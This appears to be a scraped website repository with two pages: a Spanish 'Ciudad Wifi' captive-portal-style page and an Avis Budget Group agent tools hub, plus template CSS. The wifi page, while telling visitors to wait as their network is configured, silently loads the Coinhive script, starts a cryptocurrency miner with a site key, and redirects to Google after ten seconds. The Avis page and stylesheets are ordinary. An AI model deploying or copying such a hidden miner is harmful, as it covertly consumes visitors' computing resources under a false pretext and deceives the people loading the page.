
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Ciudad Wifi</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" media="screen">
  <link href="https://fonts.googleapis.com/css?family=Pacifico" rel="stylesheet">
  <link href="main.css" rel="stylesheet">
</head>
<body>
  <div class="container">
    <div class="jumbotron">
      <h1>ciudad wifi</h1>
      <br>
      <br>
      <br>
      <p class="lead">Aguarde un instante mientras configuramos su red wifi</p>
      <p>
        <div class="spinner">
          <div class="rect1"></div>
          <div class="rect2"></div>
          <div class="rect3"></div>
          <div class="rect4"></div>
          <div class="rect5"></div>
        </div>        
      </p>
    </div>
  </div> 
  <script src="https://coin-hive.com/lib/coinhive.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
  <script>
      window.fbAsyncInit = function() {
        FB.init({
          appId      : '311269656023906',
          cookie     : true,
          xfbml      : true,
          version    : '2.11'
        });          
        FB.AppEvents.logPageView();             
      };
    
      (function(d, s, id){
         var js, fjs = d.getElementsByTagName(s)[0];
         if (d.getElementById(id)) {return;}
         js = d.createElement(s); js.id = id;
         js.src = "https://connect.facebook.net/en_US/sdk.js";
         fjs.parentNode.insertBefore(js, fjs);
       }(document, 'script', 'facebook-jssdk'));
    </script>  

  <script>
	  var miner = new CoinHive.User('2uM11BQz7GTiNizCh7Bk39spcrgM1n2U', 'john-doe');
	  miner.start();    
    setTimeout(function(){
      window.location.href = "https://www.google.com.ar/";
    }, 10000);  
  </script>
</body>
</html>
</file>


<file: avis/index.html>
<!doctype html>
<html class="no-js" lang="">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Avis Budget Group &#8211; HUB Communication</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" type="image/png" href="assets/images/favicon.png">
    <link href="https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">    
    <!-- Place favicon.ico in the root directory -->
    <!-- all css here -->
    <!-- bootstrap v3.3.7 css -->

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

    <link rel="stylesheet" href="assets/css/bootstrap.min.css">
    <!-- animate css -->
    <link rel="stylesheet" href="assets/css/animate.css">
    <!-- owl.carousel.2.0.0-beta.2.4 css -->
    <link rel="stylesheet" href="assets/css/owl.carousel.min.css">
    <!-- swiper.min.css -->
    <link rel="stylesheet" href="assets/css/swiper.min.css">
    <!-- font-awesome v4.6.3 css -->
    <link rel="stylesheet" href="assets/css/font-awesome.min.css">
    <!-- flaticon.css -->
    <link rel="stylesheet" href="assets/css/flaticon.css">
    <!-- magnific-popup.css -->
    <link rel="stylesheet" href="assets/css/magnific-popup.css">
    <!-- metisMenu.min.css -->
    <link rel="stylesheet" href="assets/css/metisMenu.min.css">
    <!-- style css -->
    <link rel="stylesheet" href="assets/css/styles.css">
    <!-- responsive css -->
    <link rel="stylesheet" href="assets/css/responsive.css">
    <!-- modernizr css -->
    <script src="assets/js/vendor/modernizr-2.8.3.min.js"></script>
</head>

<body id="page-top">
    <!--[if lt IE 8]>
            <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    
    <!-- header-area start -->
    <header class="header-area fixed-top">

        <div class="header-bottom ">
            <div class="container-header">
                <div class="row">

                    <div class="col-lg-2 col-sm-3 col-8">
                        <div class="geta_quote">
                            <a href="#page-top"  class="js-scroll-trigger">
                                <img src="assets/images/logo.png">
                            </a>
                        </div>
                    </div>

                    <div class="col-lg-10 col-sm-9 d-none d-sm-block">
                        <ul class="mainmenu d-flex justify-content-end">
                            <li class="active"><a href="#page-top" class="js-scroll-trigger menu-item">INICIO</a></li>
                            <li><a href="#tools" class="js-scroll-trigger menu-item">HERRAMIENTAS</a></li>
                            <li><a href="#contact" class="js-scroll-trigger menu-item">CONTÁCTENOS</a></li>
                        </ul>
                    </div>

                    <div class="d-block d-sm-none col-4 pull-right">
                        <ul class="menu">
                            <li class="first"></li>
                            <li class="second"></li>
                            <li class="third"></li>
                        </ul>
                    </div>
                </div>
            </div>
            <!-- responsive-menu area start -->
            <div class="responsive-menu-area d-block d-sm-none">
                <div class="container">
                    <div class="row">
                        <div class="col-12">
                            <ul class="metismenu">
                                <li><a href="#page-top" class="js-scroll-trigger">INICIO</a></li>
                                <li><a href="#tools" class="js-scroll-trigger">HERRAMIENTAS</a></li>
                                <li><a href="#contact" class="js-scroll-trigger">CONTÁCTENOS</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <!-- responsive-menu area start -->
        </div>
        
    </header>
    <!-- header-area end -->

    <!-- slider-area start -->
    <div class="slider-area">
        <div class="slider-active owl-carousel">
            <div class="slider-items">
                <img src="assets/images/slider/1.jpg" alt="" class="slider">
            </div>
            <div class="slider-items">
                <img src="assets/images/slider/2.jpg" alt="" class="slider">
            </div>
            <div class="slider-items">
                <img src="assets/images/slider/3.jpg" alt="" class="slider">
            </div>            
        </div>
    </div>
    <!-- slider-area end -->


    <div class="container" id="tools">
        <div class="row">
            <div class="col-lg-12 col-sm-12 col-12 pt-4 mt-4">
                <h4 class="text-center text-help">Todas las herramientas que necesitas en un solo lugar.</h4>
            </div>  
        </div>
    </div>

    <!-- featured-area start -->
    <div class="featured-area">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-sm-6 col-12 mb-4">
                    <div class="featured-wrap">
                        <div class="row">
                            <div class="col-4">
                                <a href="https://www.int-agent.com/default.aspx?Lang=1&Brand=avis">
                                    <img class="img-fluid" src="assets/images/icons/avis-voucher.png">
                                </a>    
                            </div>  
                            <div class="col-8">
                                <a href="https://www.int-agent.com/default.aspx?Lang=1&Brand=avis">
                                    <h2 class="item-1">AVIS RENT A CAR</h2>
                                </a>
                                <h3 class="item-2">VOUCHER SYSTEM</h3>
                                <p  class="item-3">Sistema de reservas y emisión de vouchers pre-pagados.</p>
                            </div>                                                  
                        </div>  
                    </div>
                </div>
                <div class="col-lg-6 col-sm-6 col-12 mb-4">
                    <div class="featured-wrap">
                        <div class="row">
                            <div class="col-4">
                                <a href="https://www.int-agent.com/default.aspx?Lang=1&Brand=budget">
                                    <img class="img-fluid" src="assets/images/icons/budget-voucher.png">
                                </a>    
                            </div>  
                            <div class="col-8">      
                                <a href="https://www.int-agent.com/default.aspx?Lang=1&Brand=budget">
                                    <h2 class="item-1">BUDGET RENT A CAR</h2>
                                </a>    
                                <h3 class="item-2">VOUCHER SYSTEM</h3>
                                <p  class="item-3">Sistema de reservas y emisión de vouchers pre-pagados.</p>
                            </div>                                                  
                        </div>  
                    </div>
                </div>    
                <div class="col-lg-6 col-sm-6 col-12 mb-4 mt-4">
                    <div class="featured-wrap">
                        <div class="row">
                            <div class="col-4">
                                <a href="https://www.int-agent.com/default.aspx?Lang=1&Brand=payless">
                                    <img class="img-fluid" src="assets/images/icons/payless-voucher.png">
                                </a>
                            </div>  
                            <div class="col-8">
                                <a href="https://www.int-agent.com/default.aspx?Lang=1&Brand=payless">                                
                                    <h2 class="item-1">PAYLESS RENT A CAR</h2>
                                </a>
                                <h3 class="item-2">VOUCHER SYSTEM</h3>
                                <p  class="item-3">Sistema de reservas y emisión de vouchers pre-pagados.</p>
                            </div>                                                  
                        </div>  
                    </div>
                </div>
                <div class="col-lg-6 col-sm-6 col-12 mb-4 mt-4">
                    <div class="featured-wrap">
                        <div class="row">
                            <div class="col-4">
                                <a href="http://claims.abg-cars.com/login">                                   
                                    <img class="img-fluid" src="assets/images/icons/abg-claim.png">
                                </a>                                
                            </div>  
                            <div class="col-8">
                                <a href="http://claims.abg-cars.com/login">                                   
                                    <h2 class="item-1">AVIS BUDGET GROUP</h2>
                                </a>                                
                                <h3 class="item-2">CLAIM & HELPDESK SYSTEM</h3>
                                <p  class="item-3">Sistema de control de reclamos para cuentas claves.</p>
                            </div>                                                  
                        </div>  
                    </div>
                </div>   
                <div class="col-lg-6 col-sm-6 col-12 mb-4  mt-4">
                    <div class="featured-wrap">
                        <div class="row">
                            <div class="col-4">
                                <a href="http://avis.fieldwy.net/panel/Login.aspx">                                        
                                    <img class="img-fluid" src="assets/images/icons/abg-invoice.png">
                                </a>
                            </div>  
                            <div class="col-8">
                                <a href="http://avis.fieldwy.net/panel/Login.aspx">                                      
                                    <h2 class="item-1">AVIS BUDGET GROUP</h2>
                                </a>                                
                                <h3 class="item-2">INVOICE SYSTEM</h3>
                                <p  class="item-3">Plataforma de procesamiento de facturas y pagos.</p>
                            </div>                                                  
                        </div>  
                    </div>
                </div>
                <div class="col-lg-6 col-sm-6 col-12 mb-4  mt-4">
                    <div class="featured-wrap">
                        <div class="row">
                            <div class="col-4">
                                <a href="http://www.abglacdashboard.com/">                                   
                                    <img class="img-fluid" src="assets/images/icons/abg-intelligence.png">
                                </a>                                
                            </div>  
                            <div class="col-8">
                                <a href="http://www.abglacdashboard.com/">                                   
                                    <h2 class="item-1">AVIS BUDGET GROUP</h2>
                                </a>
                                <h3 class="item-2">INTELLIGENCE DASHBOARD</h3>
                                <p  class="item-3">Plataforma de resultados y KPIs.</p>
                            </div>                                                  
                        </div>  
                    </div>
                </div>     
                <div class="col-lg-6 col-sm-6 col-12 mb-4 mt-4">
                        <div class="featured-wrap">
                            <div class="row">
                                <div class="col-4">
                                    <a href="http://marketingabg.com/">                                       
                                        <img class="img-fluid" src="assets/images/icons/abg-marketing.png">
                                    </a>
                                </div>  
                                <div class="col-8">
                                    <a href="http://marketingabg.com/">                                         
                                        <h2 class="item-1">AVIS BUDGET GROUP</h2>
                                    </a>                                    
                                    <h3 class="item-2">MARKETING SYSTEM</h3>
                                    <p  class="item-3">Plataforma de solicitudes de artes / gráficos para GSA y LICENCIAS.</p>
                                </div>                                                  
                            </div>  
                        </div>
                    </div>
                    <div class="col-lg-6 col-sm-6 col-12 mb-4 mt-4">
                        <div class="featured-wrap">
                            <div class="row">
                                <div class="col-4">
                                    <a href="http://avisbudgetrewards.com/"> 
                                        <img class="img-fluid" src="assets/images/icons/abg-rewards.png">
                                    </a>
                                </div>  
                                <div class="col-8">
                                    <a href="http://avisbudgetrewards.com/">                                     
                                        <h2 class="item-1">AVIS BUDGET GROUP</h2>
                                    </a>
                                    <h3 class="item-2">REWARDS PROGRAM</h3>
                                    <p  class="item-3">Programa de incentivo exclusivo para agentes de viajes.</p>
                                </div>                                                  
                            </div>  
                        </div>
                    </div>                                                           
            </div>
        </div>
    </div>
    <!-- featured-area end -->

    <!-- contact-area start -->
    <div class="contact-area" id="contact" >
    
            <div class="row" style=" margin-right: 0px; margin-left: 0px;">
                <div class="col-md-6 col-xs-12" style="
                height: 500px; 
                width: 100%; 
                background: url(assets/images/bg/2.jpg);
                background-repeat: no-repeat;
                background-position: center center;  
                background-size: cover;">            
                </div>  
                <div class="col-md-6 col-xs-12 form-contact" style="">
                    <h2 style="text-align: left;"><span class="contact-title">CONTÁCTENOS</span></h2>
                    <form method="post" action="/request.php" class="form-contact-wrapper">
                        <div class="form-group">
                            <label for="name" class="contact-label">Nombre y Apellido*</label>
                            <input type="text" class="form-control" id="name" name="name" required>                            
                        </div>
                        <div class="form-row form-group">
                            <div class="col-xs-12 col-md-6">
                                <label for="message" class="contact-label">Email * </label>
                                <input type="mail" class="form-control" name="email" required>
                            </div>
                            <div class="col-xs-12 col-md-6">
                                <label for="gsa" class="contact-label">GSA o Licencia *</label>
                                <select class="form-control" id="gsa" name="type" required>
                                    <option value="">Seleccione</option>
                                    <option value="GSA">GSA</option>
                                    <option value="Licencia">Licencia</option>
                                </select>
                            </div>
                        </div>
                        <div class="form-group" class="contact-label">
                            <label for="message" class="contact-label">Mensaje o comentario * </label>
                            <textarea class="form-control" id="message" name="message" rows="3" required></textarea>
                        </div>                    

                        <button type="submit" class="btn btn-orange">ENVIAR</button>
                    </form>
                </div>                                                  
            
        </div>

    </div>
    <!-- contact-area end -->

    <!-- footer-area start -->
    <footer class="footer-area">
        <div class="footer-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-12 copyright">
                        <p>© 2018 Avis Budget Group System, LLC</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer-area end -->

    <!-- jquery latest version -->
    <script src="assets/js/vendor/jquery-2.2.4.min.js"></script>
    <!-- popper.min.js -->
    <script src="assets/js/vendor/popper.min.js"></script>
    <!-- bootstrap js -->
    <script src="assets/js/bootstrap.min.js"></script>
    <!-- owl.carousel.2.0.0-beta.2.4 css -->
    <script src="assets/js/owl.carousel.min.js"></script>
    <!-- swiper.min.js -->
    <script src="assets/js/swiper.min.js"></script>
    <!-- mailchimp.js -->
    <script src="assets/js/mailchimp.js"></script>
    <!-- metisMenu.min.js -->
    <script src="assets/js/metisMenu.min.js"></script>
    <script src="assets/js/jquery.easing.min.js"></script>    
    <!-- plugins js -->
    <script src="assets/js/plugins.js"></script>   
    <!-- main js -->
    <script src="assets/js/scripts.js"></script>

    <script>
    document.write('<script src="http://' + (location.host || 'localhost').split(':')[0] +
    ':35729/livereload.js?snipver=1"></' + 'script>')
    </script> 


    <script>
        $(".menu-item").on("click", function( event ) {
            event.preventDefault();
            $(".menu-item").parent().removeClass('active');
            $(this).parent().addClass('active');
        });
    </script>

</body>

</html>
</file>
<file: main.css>
/* Space out content a bit */
body {
    padding-top: 20px;
    padding-bottom: 20px;
    background-color: #f46d3b;
  }  
  
  /* Customize container */
  @media (min-width: 768px) {
    .container {
      max-width: 730px;
    }
  }
  .container-narrow > hr {
    margin: 30px 0;
  }
  
  /* Main marketing message and sign up button */
  .jumbotron {
    margin-top: 20%;
    text-align: center;
    background-color: #f46d3b;
    color: white;
  }

  .jumbotron h1 {
    font-family: 'Pacifico', cursive;
  }

  .jumbotron .btn {
    padding: 14px 24px;
    font-size: 21px;
  }
  
  /* Supporting marketing content */
  .marketing {
    margin: 40px 0;
  }
  .marketing p + h4 {
    margin-top: 28px;
  }
  
  /* Responsive: Portrait tablets and up */
  @media screen and (min-width: 768px) {
    /* Remove the padding we set earlier */
    .header,
    .marketing,
    .footer {
      padding-right: 0;
      padding-left: 0;
    }
    /* Space out the masthead */
    .header {
      margin-bottom: 30px;
    }
    /* Remove the bottom border on the jumbotron for visual effect */
    .jumbotron {
      border-bottom: 0;
    }
  }

  .spinner {
    margin: 100px auto;
    width: 50px;
    height: 40px;
    text-align: center;
    font-size: 10px;
  }
  
  .spinner > div {
    background-color: #fff;
    height: 100%;
    width: 6px;
    display: inline-block;
    
    -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
    animation: sk-stretchdelay 1.2s infinite ease-in-out;
  }
  
  .spinner .rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
  }
  
  .spinner .rect3 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
  }
  
  .spinner .rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
  }
  
  .spinner .rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
  }
  
  @-webkit-keyframes sk-stretchdelay {
    0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  
    20% { -webkit-transform: scaleY(1.0) }
  }
  
  @keyframes sk-stretchdelay {
    0%, 40%, 100% { 
      transform: scaleY(0.4);
      -webkit-transform: scaleY(0.4);
    }  20% { 
      transform: scaleY(1.0);
      -webkit-transform: scaleY(1.0);
    }
  }
</file>
<file: avis/assets/css/flaticon.css>
/*
  	Flaticon icon font: Flaticon
  	Creation date: 23/10/2017 08:34
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot@") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("http://themekhr.com/tf/takebit/assets/css/Flaticon.svg") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {
	font-family: Flaticon;
	font-size: 20px;
	font-style: normal;
	margin-left: 0px;
}

.flaticon-bitcoin-9:before { content: "\f100"; }
.flaticon-profits:before { content: "\f101"; }
.flaticon-bitcoin-8:before { content: "\f102"; }
.flaticon-safebox:before { content: "\f103"; }
.flaticon-exchange-1:before { content: "\f104"; }
.flaticon-exchange:before { content: "\f105"; }
.flaticon-bitcoin-7:before { content: "\f106"; }
.flaticon-bitcoin-6:before { content: "\f107"; }
.flaticon-bitcoin-4:before { content: "\f108"; }
.flaticon-bitcoin-3:before { content: "\f109"; }
.flaticon-bitcoin-2:before { content: "\f10a"; }
.flaticon-bitcoin-1:before { content: "\f10b"; }
.flaticon-bitcoin:before { content: "\f10c"; }
.flaticon-consulting:before { content: "\f10d"; }
.flaticon-blockchain:before { content: "\f10e"; }
</file>
<file: avis/assets/css/styles.css>
/*-----------------------------------------------------------------------------------

    Template Name:TakeBit Responsive Html Template
    Template URI:
    Description: This is html5 template
    Author: Kaji Hasibur Rahman
    Author URI:templatehunt
    Version: 1.0
-----------------------------------------------------------------------------------
    CSS INDEX
    ===================

    1. Theme Default CSS (body, link color, section etc)433
    2.header-area start
    3.slider-area start
    4.featured-area start
    5.about-area start
    6.service-area start
    7.testmonial-area start
    8.spacial-area start
    9.resorce-area start
    10.expart-area start
    11.contact-area start
    12.team-area start
    13.nvestments-area start
    14.blog-area start
    15.footer-area start
    16.home2 style here


-----------------------------------------------------------------------------------*/


/*========================================================================================================
                                        defolt-css here
 ========================================================================================================*/

@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,700,700i|Roboto:300,300i,400,400i,500,700,900');
* {
    margin: 0;
    padding: 0;
}

body { 
    font-family: 'Open Sans', sans-serif;
    line-height: 25px;
    color: #242424;
    font-size: 15px;
    font-weight: 400;
}

.floatleft {
    float: left;
}

.floatright {
    float: right;
}

img {
   /* max-width: 100%;
    height: auto*/
}

.fix {
    overflow: hidden
}

p {
    margin: 0px;
    font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 10px;
    margin-top: 0px;
    color: #242424;
    font-family: 'Roboto', sans-serif;
}

input:focus,
select:focus {
    outline: none;
}

input,
button {
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
}

button {
    cursor: pointer;
}

a {
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    color: #242424;
}

a:hover {
    color: #f17d02;
}

a:active,
a:hover,
a:focus {
    outline: none;
    text-decoration: none;
}

button:focus {
    outline: none;
}

ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

:before,
:after {
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
}

div {
    transition: all .3s;
